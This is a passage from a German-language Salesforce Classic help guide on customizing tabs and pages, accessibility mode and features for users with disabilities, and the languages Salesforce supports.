- **3.** Klicken Sie auf **Meine Registerkarten anpassen**.
- **4.** Wählen Sie in der Dropdown-Liste Benutzerdefinierte Anwendung die Anwendung aus, in der die Registerkarte angezeigt werden soll.

Wenn beispielsweise die Registerkarte "Ideen" in Ihrer Marketing-Anwendung angezeigt werden soll, so wählen Sie *Marketing* aus, und die Registerkarte "Ideen" wird ausschließlich in dieser Anwendung angezeigt.

- **5.** Verwenden Sie die **Hinzufügen** und **Entfernen**-Pfeile, um Registerkarten aus der Liste "Verfügbare Registerkarten" in die Liste "Ausgewählte Registerkarten" zu verschieben. Verwenden Sie die **Aufwärts**- und **Abwärts**-Pfeile, um die Reihenfolge der Registerkarten zu ändern.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Wenn Sie eine Registerkarte zu einer Anwendung hinzugefügt haben, die Sie nicht aktiv verwenden, öffnen Sie die betreffende Anwendung, damit Sie Ihre neue Registerkarte sehen können.

### <span id="page-62-1"></span>SIEHE AUCH:

[Verfügbare Salesforce-Registerkarten](#page-64-0)

## Anpassen Ihrer Anzeige

Sie können Ihre Salesforce-Anzeige über Ihre persönlichen Einstellungen anpassen.

- **•** [Anpassen, welche Registerkarten in Ihrer Anwendung in welcher Reihenfolge angezeigt werden](#page-63-0)
- **•** [Anpassen, was auf Ihren Seiten angezeigt wird](#page-63-1)

### [Anpassen Ihrer Registerkarten](#page-63-0)

Geben Sie an, welche Registerkarten bei der Anmeldung angezeigt werden sollen. Wenn Sie mehrere Anwendungen verwenden, können Sie auch angeben, welche Registerkarten in den einzelnen Anwendungen angezeigt werden.

### [Anpassen Ihrer Seiten](#page-63-1)

Geben Sie die Themenlisten an, die auf Detailseiten angezeigt werden.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic

## <span id="page-63-0"></span>Anpassen Ihrer Registerkarten

Geben Sie an, welche Registerkarten bei der Anmeldung angezeigt werden sollen. Wenn Sie mehrere Anwendungen verwenden, können Sie auch angeben, welche Registerkarten in den einzelnen Anwendungen angezeigt werden.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Meine Seiten anpassen* ein und wählen Sie dann **Meine Registerkarten anpassen** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Anzeigen* ein und wählen Sie dann **Meine Anzeige ändern** aus.
- **2.** Falls Sie Zugriff auf mehrere Anwendungen haben, wählen Sie die Anwendung, deren Registerkarten Sie anpassen möchten, in der Dropdownliste Benutzerdefinierte Anwendungen aus. Standardmäßig werden die Registerkarten für die ausgewählte benutzerdefinierte Anwendung angezeigt, die für Ihr Profil eingestellt wurden.
	- Anmerkung: Die erste Registerkarte, die angezeigt wird, wenn Sie eine Anwendung auswählen, kann sich ändern, wenn Ihr Administrator die Standard-Landeregisterkarte für die Anwendung ändert.
- **3.** Fügen Sie bei Bedarf die gewünschten Registerkarten hinzu und ändern Sie die Anzeigereihenfolge der von Ihnen ausgewählten Registerkarten.
- **4.** Speichern Sie Ihre Änderungen.

### SIEHE AUCH:

<span id="page-63-1"></span>[Anpassen Ihrer Seiten](#page-63-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Anpassen Ihrer Seiten

Geben Sie die Themenlisten an, die auf Detailseiten angezeigt werden.

**1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Meine Seiten anpassen* ein und wählen Sie dann **Meine Seiten anpassen** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Anzeigen* ein und wählen Sie dann **Meine Anzeige ändern** aus.

Wählen Sie für Ihre Registerkarte "Startseite" den Dashboard-Snapshot aus, der auf der Registerkarte "Startseite" angezeigt wird. Der Link zum Anpassen der Registerkarte "Startseite" ist nur verfügbar, wenn Ihr Administrator das Startseitenlayout so angepasst hat, dass ein Dashboard enthalten ist.

Bei allen anderen Registerkarten legen sie fest, welche Themenlisten auf Ihren Detailseiten angezeigt werden sollen.

**•** Wenn Sie Themenlisten hinzufügen oder entfernen möchten, wählen Sie eine Themenliste aus und klicken Sie auf die Pfeilschaltflächen **Hinzufügen** oder **Entfernen**.



Anmerkung: Diese Einstellung ändert sich möglicherweise, wenn Ihr Administrator das Seitenlayout für eine bestimmte Registerkarte ändert.

**•** Wenn Sie die Reihenfolge der Themenlisten ändern möchten, wählen Sie den Titel einer Themenliste im Feld "Ausgewählte Liste" und klicken Sie auf die Pfeilschaltfläche **Nach oben** oder **Nach unten**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

**2.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Anpassen Ihrer Registerkarten](#page-63-0) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## <span id="page-64-0"></span>Verfügbare Salesforce-Registerkarten

Um sämtliche Registerkarten anzuzeigen, die Ihnen in Salesforce zur Verfügung stehen, klicken Sie neben den Hauptregisterkarten auf das Pluszeichen (+).

Auf dieser Seite haben Sie folgende Möglichkeiten:

- **•** Klicken auf einen Registerkartennamen, um schnell zu dieser Registerkarte zu springen.
- **•** Wenn Sie mehrere Anwendungen benutzen, verwenden Sie die Dropdownliste Anzeigen, um das Logo der einzelnen Anwendungen sowie die enthaltenen Registerkarten anzuzeigen.
- **•** Klicken Sie auf **Meine Registerkarten anpassen**, um die Anzeige der Registerkarten auf dem Bildschirm zu ändern.

#### <span id="page-64-1"></span>SIEHE AUCH:

[Hinzufügen von Registerkarten für häufig verwendete Elemente](#page-62-0)

## Standards für den barrierefreien Zugriff

Hier erfahren Sie, welchen Richtlinien Salesforce bei der Entwicklung von Anwendungen unter dem Gesichtspunkt des barrierefreien Zugriffs folgt.

Salesforce hat es sich zum Ziel gesetzt, On-Demand-Unternehmensanwendungen bereitzustellen, die für jedermann zugänglich sind, darunter auch Benutzer, die mit Hilfsgeräten, wie Spracherkennungssoftware und Bildschirmleseprogrammen, arbeiten. Um unser Ziel eines universellen Designs zu erreichen, folgt Salesforce soweit möglich den international anerkannten bewährten Methoden in Abschnitt 508 des Rehabilitation Act sowie den Web Content Accessibility Guidelines (WCAG) 2.0 Level AA.

Spezifische Probleme mit der Barrierefreiheit werden in unserem [Voluntary Product Accessibility Template\(VPAT\)](http://www.salesforce.com/company/legal/508_accessibility.jsp) aufgeführt, einem Tool, das dazu dient, die Konformität eines Produkts mit den Richtlinien zum barrierefreien Zugriff gemäß Abschnitt 508 des Rehabilitation Act zu dokumentieren. Darüber hinaus enthält es eine Bewertung des barrierefreien Zugriffs für unsere Produkte.

## Allgemeine Anforderungen für den barrierefreien Zugriff

Für die Verwendung von Salesforce gelten folgende Anforderungen.

- **•** JavaScript-Unterstützung muss verfügbar und aktiviert sein.
- **•** Finden während eines definierten Zeitraums keine Aktivitäten statt, wird automatisch ein Sitzungs-Timeout-Fenster eingeblendet, in dem Sie aufgefordert werden, sich abzumelden oder Ihre Arbeit fortzusetzen. Ihr Administrator kann diesen Zeitraum einstellen oder die Funktion vollständig deaktivieren. Der Browser muss Popups in Salesforce zulassen, da Sie andernfalls keine Timeout-Warnung erhalten.
- **•** Pilot- und Beta-Funktionen sind möglicherweise nicht verfügbar.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

### Empfohlene Browser

Zum allgemeinen Testen des barrierefreien Zugriffs verwendet Salesforce die jeweils aktuellste Version von Mozilla® Firefox® und Microsoft® Internet Explorer® unter Windows® sowie Apple® Safari® unter OS X® .

## Kontaktaufnahme mit Salesforce bei Anliegen im Zusammenhang mit der Barrierefreiheit

Um Dokumentation und Knowledge Base-Artikel aufzurufen oder den Kundensupport zu kontaktieren, klicken Sie auf den Link **Hilfe & Schulung** am oberen Rand einer jeden Seite.

Wenn Sie uns ein Anliegen hinsichtlich der Barrierefreiheit melden oder Dokumente in einem anderen Format anfordern möchten, senden Sie bitte eine E-Mail an [accessibility@salesforce.com.](mailto:accessibility@salesforce.com)

Anmerkung: Kundensupport ist für Benutzer der Personal und Developer Edition nicht verfügbar. Der Zugriff auf die Knowledge Base ist in der Developer Edition nicht verfügbar. Sollten Sie Fragen in Bezug auf den barrierefreien Zugriff haben, wenden Sie sich bitte auf Englisch an [accessibility@salesforce.com.](mailto:accessibility@salesforce.com)

### [Barrierefreier Zugriffsmodus](#page-65-0)

Hier erfahren Sie, wie der barrierefreie Zugriffsmodus die Anwendung von Salesforce erleichtert.

### [Aktivieren des barrierefreien Zugriffsmodus](#page-67-0)

Sie können die Anwendung von Salesforce mit Hilfsgeräten, wie Spracherkennungssoftware und Bildschirmleseprogrammen, durch Aktivieren des barrierefreien Zugriffsmodus optimieren.

### [Empfehlungen für den barrierefreier Zugriff bei Salesforce](#page-67-1)

<span id="page-65-0"></span>Informieren Sie sich hier über die Salesforce-Funktionen für den barrierefreien Zugriff, die für Benutzer konzipiert sind, die mit Hilfsgeräten, wie Spracherkennungssoftware und Bildschirmleseprogrammen, arbeiten.

## Barrierefreier Zugriffsmodus

Hier erfahren Sie, wie der barrierefreie Zugriffsmodus die Anwendung von Salesforce erleichtert.

Salesforce bietet einen alternativen Benutzeroberflächenmodus, der Benutzern mit Hilfsgeräten, wie Spracherkennungssoftware und Bildschirmleseprogrammen, eine effizientere Arbeit mit Salesforce ermöglicht. Die meisten der neuen Funktionen sind für einen barrierefreien Zugriff konzipiert und im Standardmodus direkt zugänglich. Möglicherweise eignet sich der barrierefreie Zugriffsmodus für Ihre Bedürfnisse jedoch besser, insbesondere wenn Sie Spracherkennungssoftware oder Bildschirmleseprogramme zum Erstellen von Berichten und Dashboards oder zum Arbeiten mit Listenansichten verwenden.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

Der barrierefreie Zugriffsmodus bietet den vollen Funktionsumfang von Salesforce mit den hier beschriebenen Anpassungen, die Benutzern mit Hilfsgeräten die Anwendung erleichtern sollen.

### Funktionen im barrierefreien Zugriffsmodus zur Optimierung der Benutzerfreundlichkeit

- **•** Setup-Seiten können über einen Setup-Link oben auf der Seite aufgerufen werden.
- **•** Dropdown-Menüs enthalten die Schaltfläche **Los**, mit der Sie zu der in der Dropdown-Liste ausgewählten Option wechseln können.
- **•** Die Menüschaltflächen werden als Dropdown-Listen mit der Schaltfläche **Los** wiedergegeben.
- **•** Overlay-Seiten werden als separate Popup-Fenster wiedergegeben.
- **•** Der HTML-Editor wird durch ein Textfeld ersetzt. In dieses Textfeld dürfen nur Eingaben im HTML-Format gemacht werden, Eingaben im Nur-Text-Format, etwa Carriage Return, werden nicht erkannt. Um Inhaltsabschnitte voneinander zu trennen, müssen die HTML-Tags für Absatz bzw. Zeilenumbruch verwendet werden.
- **•** Beim Anzeigen eines Dashboard wird der Filter für die automatische Ergänzung namens Dashboard anzeigen durch ein standardmäßiges Dropdown-Menü ersetzt.
- **•** Aus dem Link **Spalten bearbeiten** auf der Seite "Mitglieder verwalten", auf die über das Dropdown-Menü "Mitglieder verwalten" auf einer Kampagnendetailseite zugegriffen werden kann, wird eine Dropdown-Schaltfläche. Das Overlay "Spalten bearbeiten" wird durch eine standardmäßige Setup-Seite ersetzt.
- **•** Durch Klicken auf eine angeforderte Besprechung in der Themenliste "Offene Aktivitäten" und in einigen Listenansichten wird die Detailseite der Besprechung nicht geöffnet. Stattdessen wird ein Dialogfeld angezeigt, in dem Sie dazu aufgefordert werden, sich wegen Details zur angeforderten Besprechung an den Organisator der Besprechung zu wenden.
- **•** Die Dropdown-Liste **E-Mail aktivieren** in einer Chatter-Gruppe wird als Link **Chatter-E-Mail-Einstellungen** angezeigt, mit dem die Einstellungen zum Empfangen von Chatter-E-Mails geöffnet wird.

### Deaktivierte Kalenderfunktionen

- **•** Ereignisdetail-Overlays in der Kalenderansicht
- **•** Bearbeitung per Ziehen-und-Ablegen
- **•** Planung per Ziehen-und-Ablegen
- **•** Klicken und Ereignisse erstellen
- **•** Die Schaltfläche **Neue Besprechungsanfrage** in der Themenliste "Offene Aktivitäten"

Anmerkung: Daher können im barrierefreien Zugriffsmodus keine Besprechungstermine erbeten werden. Darüber hinaus werden im Abschnitt "Kalender" der Registerkarte "Startseite" auf der Unterregisterkarte "Angeforderte Besprechungen" keine Besprechungen angezeigt.

### Deaktivierte Berichts- und Dashboard-Funktionen

- **•** Bearbeitung per Ziehen-und-Ablegen im Dashboard-Generator
- **•** Erstellen und Bearbeiten von Berichten im Berichtsgenerator
	- $\bullet$ Anmerkung: Zur Erstellung bzw. Bearbeitung von verbundenen Berichten sowie von Berichten, die Kreuzfilter oder Buckets enthalten, wird der Berichtsgenerator benötigt. Benutzer, die den barrierefreien Zugriffsmodus aktiviert haben, können solche Berichte ausführen, nicht jedoch erstellen oder bearbeiten. Zum Erstellen von Berichten im barrierefreien Zugriffsmodus müssen Sie den Berichtsassistenten verwenden.
- **•** Ziehen-und-Ablegen zum Verschieben von Berichten und Dashboards zwischen Ordnern

### Deaktivierte Funktionen für Listenansichten

- **•** Hover-Links für Themenlisten
- **•** Die folgenden Funktionen für erweiterte Listen:
	- **–** Inline-Bearbeitung
	- **–** Neuanordnen und Anpassen der Breite von Spalten
	- **–** Bearbeiten, Löschen oder Aktualisieren der aktuellen Listenansicht
	- **–** Ändern der Anzahl der pro Seite angezeigten Datensätze
	- **–** Wechseln zu einer bestimmten Ergebnisseite

### Weitere deaktivierte Funktionen

- **•** Die Schaltfläche **Rechtschreibprüfung** für Lösungen
- **•** Die aktuellste Seite "Mitglieder verwalten"
- **•** Das Dropdown-Menü **Zuletzt verwendete Tags**, wenn Sie die Tag-Komponente zur Randleiste hinzufügen
- **•** Die Randleiste "Übereinstimmungskriterien" auf der Seite mit den Suchergebnissen, wenn Sie nach ähnlichen Opportunities suchen
- **•** Die Liste mit ähnlichen Fragen, wenn Sie in der Antworten-Community eine Frage eingeben

Tipp: Benutzer, die den barrierefreien Zugriffsmodus aktiviert haben, sollten das Suchfeld auf der Registerkarte "Antworten" verwenden, um zu prüfen, ob ihre Frage bereits gestellt wurde, bevor sie ihre Fragen posten.

### <span id="page-67-0"></span>Aktivieren des barrierefreien Zugriffsmodus

Sie können die Anwendung von Salesforce mit Hilfsgeräten, wie Spracherkennungssoftware und Bildschirmleseprogrammen, durch Aktivieren des barrierefreien Zugriffsmodus optimieren.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Barrierefreier Zugriff* ein und wählen Sie dann **Barrierefreier Zugriff** aus. Keine Treffer? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Aktivieren Sie die Option Barrierefreier Zugriffsmodus.
- **3.** Klicken Sie auf **Speichern**.

#### <span id="page-67-1"></span>SIEHE AUCH:

[Empfehlungen für den barrierefreier Zugriff bei Salesforce](#page-67-1) [Personalisieren Ihrer Salesforce-Erfahrung](#page-46-1)

## Empfehlungen für den barrierefreier Zugriff bei Salesforce

Informieren Sie sich hier über die Salesforce-Funktionen für den barrierefreien Zugriff, die für Benutzer konzipiert sind, die mit Hilfsgeräten, wie Spracherkennungssoftware und Bildschirmleseprogrammen, arbeiten.

Die folgenden Empfehlungen sollen Ihnen bei der Arbeit mit Salesforce helfen:

- **•** [Des Sehens mächtige Benutzer von Tastaturen](#page-67-2)
- **•** [Benutzer von Bildschirmleseprogrammen](#page-68-0)
- **•** [Gehörlose oder hörgeschädigte Benutzer](#page-69-0)
- **•** [Farbenblinde Benutzer](#page-69-1)
- <span id="page-67-2"></span>**•** [Auf Vergrößerung angewiesene Benutzer mit eingeschränktem Sehvermögen](#page-70-1)

### SIEHE AUCH:

[Aktivieren des barrierefreien Zugriffsmodus](#page-67-0)

### Des Sehens mächtige Benutzer von Tastaturen

Die folgenden Salesforce-Funktionen gewährleisten einen barrierefreien Zugriff.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### AUSGABEN

Verfügbarkeit: Salesforce Classic

- **•** Der barrierefreie Zugriffsmodus ermöglicht ein effizienteres Arbeiten mit Salesforce, insbesondere mit Berichten, Dashboards und Listenansichten. Weitere Informationen finden Sie unter [Barrierefreier Zugriffsmodus](#page-65-0) auf Seite 60.
- **•** Ausgewählte Bereiche auf dem Bildschirm bieten mittels Hervorhebungen eine visuelle Fokusanzeige auf dem Bildschirm.
- **•** Die folgenden Elemente sind im Seiten-Markup ausgezeichnet, sodass Sie mit ihnen interagieren können.
	- **–** Überschriften weisen eine Textauszeichnung als Überschrift auf und werden anstelle der Elemente "field set" und "legend" zum Gruppieren von Steuerelementen für Formulare verwendet.
	- **–** Bei der Hauptüberschrift der Seite (in der Regel am Beginn des Bereichs mit dem Hauptinhalt) handelt es sich um eine Überschrift der ersten Ebene. Sie können mit einem Tastaturbefehl zu dieser Überschrift springen.
	- **–** Datentabellen weisen eine Datentabellenauszeichnung auf (mit Ausnahme von erweiterten Listenansichten im Standardmodus), um die Identifizierung von Überschriften für Zellen zu erleichtern.
	- **–** Listen im Bereich mit dem Hauptinhalt sind als Listen markiert.
- **•** Ein Link zum Überspringen (erster Link auf jeder Seite, mit dem der Fokus mit der Tastatur gesteuert werden kann) ermöglicht es, den Fokus an den Beginn des Bereichs mit dem Hauptinhalt zu verschieben. Dadurch werden in der Regel die Navigationsmenüs vor dem Bereich mit dem Hauptinhalt übersprungen, wodurch die Anzahl an Betätigungen der Tabulatortaste drastisch reduziert wird, die andernfalls zum Erreichen des Bereichs mit dem Hauptinhalt erforderlich wären.
- **•** Der Tastaturfokus wird in Dialogfeldern platziert, wenn diese geöffnet werden, und verbleibt dort, bis das Dialogfeld wieder geschlossen wird.
- **•** Auf Bearbeitungsseiten liegt der Tastaturfokus standardmäßig auf dem ersten bearbeitbaren Feld auf der Seite. Beim Erstellen oder Bearbeiten einer Aufgabe oder eines Ereignisses liegt der Tastaturfokus standardmäßig auf dem Feld "Thema", unabhängig davon, an welcher Stelle auf der Seite sich das Feld befindet.
- <span id="page-68-0"></span>**•** Gegenwärtig nicht aktive Schaltflächen, Links und Felder sind mit dem Attribut "DEAKTIVIERT" versehen. Beispiel: Bei Verwendung eines Assistenten, der mehrere Schritte umfasst, sind möglicherweise einige Schaltflächen deaktiviert, bis Sie eine bestimmte Option auswählen.

### Benutzer von Bildschirmleseprogrammen

On-Demand-Anwendungen von Salesforce machen sich die neuesten Funktionen der gebräuchlichsten Bildschirmleseprogramme zunutze. Zwar funktionieren viele Kombinationen von Browsern und Bildschirmleseprogrammen gut, wir empfehlen jedoch die Verwendung der jeweils aktuellsten Version von Mozilla® Firefox® und JAWS® oder NVDA mit Salesforce.

Die folgenden Salesforce-Funktionen gewährleisten einen barrierefreien Zugriff:

- **•** Der barrierefreie Zugriffsmodus ermöglicht ein effizienteres Arbeiten mit Salesforce, insbesondere mit Berichten, Dashboards und Listenansichten. Weitere Informationen finden Sie unter [Barrierefreier Zugriffsmodus](#page-65-0) auf Seite 60.
- **•** Wichtige Bilder werden alternativ mit Text ersetzt, der dem Zweck des Bildes entspricht. Weniger wichtige Bilder werden mit leerem Text ersetzt oder über die CSS-Formatvorlage implementiert. Bilder mit detaillierten Informationen weisen auch Links zu den Quelldaten auf. Dashboards beispielsweise enthalten Diagramme und Graphen, die per se visueller Natur sind. Um auf die für das Diagramm oder den Graphen verwendeten Berichtsdaten zuzugreifen, wählen Sie einfach die Dashboard-Komponente aus.

Anmerkung: Der zugrunde liegende Bericht enthält möglicherweise noch weitere Daten als diejenigen, die in der Dashboard-Komponente dargestellt werden. Der zugrunde liegende Bericht enthält möglicherweise auch Daten, auf die Sie aufgrund von Freigabeeinstellungen keinen Zugriff haben.

- **•** Die folgenden Elemente sind im Seiten-Markup ausgezeichnet, sodass Sie mit ihnen interagieren können.
	- **–** Überschriften weisen eine Textauszeichnung als Überschrift auf und werden anstelle der Elemente "field set" und "legend" zum Gruppieren von Steuerelementen für Formulare verwendet.
	- **–** Bei der Hauptüberschrift der Seite (in der Regel am Beginn des Bereichs mit dem Hauptinhalt) handelt es sich um eine Überschrift der ersten Ebene. Sie können mit einem Tastaturbefehl zu dieser Überschrift springen.
- **–** Datentabellen weisen eine Datentabellenauszeichnung auf (mit Ausnahme von erweiterten Listenansichten im Standardmodus), um die Identifizierung von Überschriften für Zellen zu erleichtern.
- **–** Listen im Bereich mit dem Hauptinhalt sind als Listen markiert.
- **•** Ein Link zum Überspringen (erster Link auf jeder Seite, mit dem der Fokus mit der Tastatur gesteuert werden kann) ermöglicht es, den Fokus an den Beginn des Bereichs mit dem Hauptinhalt zu verschieben. Dadurch werden in der Regel die Navigationsmenüs vor dem Bereich mit dem Hauptinhalt übersprungen, wodurch die Anzahl an Betätigungen der Tabulatortaste drastisch reduziert wird, die andernfalls zum Erreichen des Bereichs mit dem Hauptinhalt erforderlich wären.
- **•** Der Tastaturfokus wird in Dialogfeldern platziert, wenn diese geöffnet werden, und verbleibt dort, bis das Dialogfeld wieder geschlossen wird.
- **•** Auf Bearbeitungsseiten liegt der Tastaturfokus standardmäßig auf dem ersten bearbeitbaren Feld auf der Seite. Beim Erstellen oder Bearbeiten einer Aufgabe oder eines Ereignisses liegt der Tastaturfokus standardmäßig auf dem Feld "Thema", unabhängig davon, an welcher Stelle auf der Seite sich das Feld befindet.
- **•** Gegenwärtig nicht aktive Schaltflächen, Links und Felder sind mit dem Attribut "DEAKTIVIERT" versehen. Beispiel: Bei Verwendung eines Assistenten, der mehrere Schritte umfasst, sind möglicherweise einige Schaltflächen deaktiviert, bis Sie eine bestimmte Option auswählen.

Darüber hinaus wird empfohlen, im Bildschirmleseprogramm die folgenden individuell angepassten Interneteinstellungen (Personalized Web Settings) zu aktivieren:

- **•** Aktivieren Sie die automatische Seitenaktualisierung.
- **•** Aktivieren Sie die Ansage von Live-Regionsaktualisierungen.
- **•** Aktivieren Sie die Anzeige von Textlinks mithilfe von Titeln. Mit dieser Einstellung wird gewährleistet, dass das Bildschirmleseprogramm Informationen ausgibt, die aus dem Titelattribut eines Links stammen, etwa eine Warnung, dass ein neues Fenster geöffnet wird.
- **•** Aktivieren Sie die Überschriftenansage mit Überschrift und Stufe. Die Überschriftenauszeichnung dient sowohl als Kontext als auch für Navigationszwecke.
- <span id="page-69-0"></span>**•** Fügen Sie gebräuchliche Zeichen, wie das Zeichen "@" (at-Zeichen) zum Erwähnen von Personen in Chatter-Posts und -Kommentaren, zum Wörterbuch Ihres Bildschirmleseprogramms hinzu und legen Sie deren standardmäßige Ansageform fest.

### Gehörlose oder hörgeschädigte Benutzer

<span id="page-69-1"></span>Salesforce stellt auf YouTube gehostete Video-Demos bereit. Um synchronisierte Untertitel für Videos anzuzeigen, klicken Sie rechts unten in eingebetteten Videos auf Watch on YouTube.com (Auf YouTube.com ansehen).

### Farbenblinde Benutzer

Die Einstellungen von Browser und Betriebssystem erstrecken sich nicht auf die Farben in Bildern und Salesforce implementiert viele Bilder als Hintergrundbilder, die nicht angezeigt werden, wenn Browser- und Betriebssystemeinstellungen für die Farbanzeige aktiviert sind. Wenn Sie auf Einstellungen in Ihrem Browser und im Betriebssystem angewiesen sind, um Ihre Anzeige in eine bestimmte Farbkombination zu ändern, sind unter Umständen folgende Maßnahmen erforderlich:

- **•** Zeigen Sie Bildtextalternativen an, um auf Informationen zugreifen zu können, die in wichtigen Bildern bereitgestellt werden.
- **•** Überschreiben Sie unsere CSS-Formatvorlage für die folgenden Klassen: assistiveText, zen-assistiveText. Legen Sie dann Ihre Browsereinstellungen wie gewünscht fest.

Darüber hinaus sind noch folgende Möglichkeiten verfügbar:

**•** Bei einigen Diagrammen (z. B. in Berichten und Dashboards) sind Farben erforderlich, um Informationen anzuzeigen. Wenn Sie Probleme bei der Interpretation der in Diagrammen dargestellten Informationen haben, wählen Sie auf Ihrer persönlichen Detailseite die Option Für farbenblinde Benutzer optimierte Palette für Diagramme aus. Mit dieser Option wird eine alternative Farbpalette bei Diagrammen festgelegt, die für farbenblinde Benutzer optimiert wurde. In Dashboard-E-Mails wird die alternative Palette nicht verwendet. Außerdem können Sie auf Diagramme klicken, um deren Quellbericht anzuzeigen.

**•** Dashboards enthalten Diagramme und Graphen, die per se visueller Natur sind. Um auf die für das Diagramm oder den Graphen verwendeten Berichtsdaten zuzugreifen, wählen Sie einfach die Dashboard-Komponente aus.

Anmerkung: Der zugrunde liegende Bericht enthält möglicherweise noch weitere Daten als diejenigen, die in der Dashboard-Komponente dargestellt werden. Der zugrunde liegende Bericht enthält möglicherweise auch Daten, auf die Sie aufgrund von Freigabeeinstellungen keinen Zugriff haben.

### <span id="page-70-1"></span>Auf Vergrößerung angewiesene Benutzer mit eingeschränktem Sehvermögen

Salesforce unterstützt Standard-Vergrößerungstools auf Betriebssystemebene, des Browsers oder von Drittanbietern. Passen Sie die Zoomeinstellung nach Ihren Bedürfnissen an.

Die folgenden Elemente sind im Seiten-Markup ausgezeichnet. Sie können die Formate dieser Elemente verändern, um sie leichter zu identifizieren.

- **•** Überschriften weisen eine Textauszeichnung als Überschrift auf und werden anstelle der Elemente "field set" und "legend" zum Gruppieren von Steuerelementen für Formulare verwendet.
- **•** Bei der Hauptüberschrift der Seite (in der Regel am Beginn des Bereichs mit dem Hauptinhalt) handelt es sich um eine Überschrift der ersten Ebene. Sie können mit einem Tastaturbefehl zu dieser Überschrift springen.
- **•** Datentabellen weisen eine Datentabellenauszeichnung auf (mit Ausnahme von erweiterten Listenansichten im Standardmodus), um die Identifizierung von Überschriften für Zellen zu erleichtern.
- <span id="page-70-0"></span>**•** Listen im Bereich mit dem Hauptinhalt sind als Listen markiert.

## Häufig gestellte Fragen zur Anzeige

[Welche Sprachen werden von Salesforce unterstützt?](#page-70-2)

[Warum werden einige Schaltflächen und Links nicht angezeigt?](#page-75-0)

[Warum kann ich keine Salesforce-Popup-Fenster, wie z. B. das Nachschlagefenster oder das Fenster "Hilfe & Schulung", anzeigen?](#page-75-1)

<span id="page-70-2"></span>[Warum verschwinden meine Daten, wenn ich beim Bearbeiten eines Datensatzes die Rücktaste verwende?](#page-76-1)

[Kann ich die Dropdownliste mit Einträgen ändern oder löschen, die beim Bearbeiten eines Textfelds angezeigt wird?](#page-76-2)

### Welche Sprachen werden von Salesforce unterstützt?

Bei Salesforce gibt es drei Stufen an Sprachunterstützung: [vollständig unterstützte Sprachen,](#page-71-0) [Endbenutzersprachen](#page-71-1) und [auf die Plattform](#page-72-0) [beschränkte Sprachen.](#page-72-0) Jede Sprache wird durch einen Sprachencode aus zwei Zeichen (z. B. en) oder einen Gebietsschemacode aus fünf Zeichen (z. B. en\_AU) bestimmt.

Neben der Salesforce-Sprachungerstützung gibt es zwei Möglichkeiten, Ihre Organisationen zu lokalisieren. Mithilfe der Übersetzungsworkbench können Sie Sprachen angeben, die Sie übersetzen möchten, Übersetzer bestimmten Sprachen zuweisen, Übersetzungen für Anpassungen erstellen, die Sie an Ihrer Salesforce-Organisation vorgenommen haben, sowie Bezeichnungen und Übersetzungen für verwaltete Pakete durch Überschreiben außer Kraft setzen. Von Werten in benutzerdefinierten Auswahllisten bis zu benutzerdefinierten Feldern kann alles übersetzt werden. So haben Ihre Benutzer auf der ganzen Welt die Möglichkeit, Salesforce in ihrer jeweiligen Muttersprache zu nutzen.

Die zweite Option ist die Umbenennung von Registerkarten und Feldern in Salesforce. Wenn in Ihrer benutzerdefinierten Anwendung nur einige standardmäßige Registerkarten und Felder von Salesforce verwendet werden, können Sie diese übersetzen.

### <span id="page-71-0"></span>Vollständig unterstützte Sprachen

Sie können die Sprache für alle Funktionen, einschließlich der Hilfe, ändern. Wählen Sie dazu eine der folgenden, vollständig unterstützten Sprachen aus, indem Sie unter "Setup" im Feld Schnellsuche den Text *Firmeninformationen* eingeben, dann **Firmeninformationen** und schließlich **Bearbeiten** auswählen.

- **•** Chinesisch (vereinfacht): zh\_CN
- Chinesisch (traditionell): zh\_TW
- **•** Dänisch: da
- **•** Niederländisch: nl\_NL
- **•** Englisch: en\_US
- **•** Finnisch: fi
- **•** Französisch: fr
- **•** Deutsch: de
- **•** Italienisch: it
- **•** Japanisch: ja
- **•** Koreanisch: ko
- **•** Norwegisch: nein
- Portugiesisch (brasilianisch): pt\_BR
- **•** Russisch: ru
- **•** Spanisch: es
- **•** Spanisch (Mexiko): es\_MX
- **•** Schwedisch: sv
- **•** Thailändisch: th

#### <span id="page-71-1"></span>Anmerkung:  $\sim$

- **•** Für "Spanisch (Mexiko)" wird bei benutzerdefinierten Übersetzungen auf Spanisch ausgewichen.
- **•** Die Salesforce-Benutzeroberfläche ist zwar vollständig ins Thailändische übersetzt, die Hilfe bleibt jedoch Englisch.

### Endbenutzersprachen

Endbenutzersprachen sind nützlich, wenn eine mehrsprachige Organisation vorliegt oder Partner gegeben sind, die Sprachen sprechen, die von der Standardsprache Ihres Unternehmens abweichen. Bei den Endbenutzersprachen bietet Salesforce übersetzte Bezeichnungen für alle Standardobjekte und -seiten mit Ausnahme von administrativen Seiten, "Setup" und der Hilfe an. Wenn Sie eine Endbenutzersprache angeben, werden Bezeichnungen und Hilfethemen, die nicht übersetzt sind, in Englisch angezeigt. Endbenutzersprachen sind nur für die persönliche Verwendung durch Endbenutzer bestimmt. Verwenden Sie die Endbenutzersprachen nicht als Sprache Ihres Unternehmens. Salesforce bietet in den Endbenutzersprachen keinen Support an.

Folgende Sprachen zählen zu den Endbenutzersprachen:

- **•** Arabisch: ar
- **•** Bulgarisch: bg
- **•** Kroatisch: hr
